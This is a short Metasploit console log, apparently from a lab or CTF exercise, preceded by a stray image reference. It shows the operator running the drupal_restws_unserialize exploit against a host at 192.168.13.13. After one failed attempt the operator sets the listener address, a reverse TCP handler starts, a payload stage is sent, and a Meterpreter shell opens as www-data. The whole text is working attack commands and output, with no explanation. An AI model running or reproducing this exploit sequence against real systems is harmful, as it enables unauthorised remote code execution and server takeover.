 [*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set lhost 172.30.93.195
lhost ⇒ 172.30.93.195
msf6 exploit(unix/webapp/drupal_restws_unserialize) > exploit
[*] Started reverse TCP handler on 172.30.93.195:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[!] The service is running, but could not be validated.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 3 opened (172.30.93.195:4444 → 192.168.13.13:48634 ) at 2024-11-04
15:09:40 -0500
meterpreter > getuid
Server username: www-data
meterpreter >